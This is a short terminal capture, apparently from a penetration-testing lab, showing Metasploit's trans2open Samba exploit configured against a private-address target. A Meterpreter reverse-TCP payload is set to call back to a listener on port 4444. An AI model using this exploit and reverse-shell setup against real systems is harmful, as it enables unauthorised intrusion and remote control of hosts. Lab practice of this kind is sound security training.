 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.247.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.247.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) >